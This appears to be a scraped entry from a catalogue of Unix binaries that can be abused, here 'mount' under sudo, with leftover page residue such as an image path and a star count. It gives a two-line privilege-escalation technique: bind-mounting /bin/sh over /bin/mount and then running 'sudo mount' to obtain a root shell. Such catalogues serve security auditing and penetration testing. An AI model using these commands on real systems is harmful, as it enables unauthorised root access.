 .. / mount
Star 11,957
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
Exploit the fact that mount can be executed via sudo to replace the mount binary with a shell.
sudo mount -o bind /bin/sh /bin/mount
sudo mount